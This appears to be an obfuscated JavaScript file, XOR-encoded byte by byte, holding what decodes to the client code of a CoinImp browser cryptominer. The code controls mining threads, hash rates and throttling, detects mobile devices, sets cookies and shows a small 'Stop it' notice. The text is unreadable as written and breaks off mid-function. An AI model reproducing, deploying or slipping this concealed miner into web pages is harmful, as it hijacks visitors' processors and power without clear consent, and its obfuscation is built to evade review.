I^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0